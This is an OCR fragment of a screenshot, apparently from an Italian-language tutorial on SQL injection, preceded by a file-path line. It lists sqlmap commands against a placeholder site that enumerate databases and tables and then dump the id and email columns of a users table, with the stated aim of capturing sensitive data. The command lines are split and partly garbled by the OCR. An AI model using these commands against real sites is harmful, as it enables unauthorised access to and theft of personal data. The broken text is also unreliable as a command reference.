
colonne, con l’intento di catturare dati sensibili:
sqlmap -u WWW.PAGINAVULNERABILE.COM -
-dbs
sqlmap -u WWW.PAGINAVULNERABILE.COM -
D NOMEDATABASE

--tables
sqlmap -u WWW.PAGINAVULNERABILE.COM -
T users -C id,email --dump

--threads=5